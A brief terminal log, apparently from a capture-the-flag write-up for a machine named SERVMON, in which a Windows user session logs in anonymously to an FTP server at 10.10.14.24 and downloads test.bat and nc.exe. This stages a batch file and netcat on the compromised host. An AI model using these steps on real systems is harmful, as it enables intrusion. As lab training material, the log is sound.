 nadine@SERVMON C:\Users\Nadine\temp>ftp 10.10.14.24
Connected to 10.10.14.24.
220 pyftpdlib 1.5.6 ready.
530 Log in with USER and PASS first.
User (10.10.14.24:(none)): anonymous
331 Username ok, send password.
Password:
230 Login successful.
ftp> binary
200 Type set to: Binary.
ftp> get test.bat
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp: 67 bytes received in 0.00Seconds 67000.00Kbytes/sec.
ftp> get nc.exe
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp: 38616 bytes received in 0.07Seconds 551.66Kbytes/sec.
ftp> bye
221 Goodbye.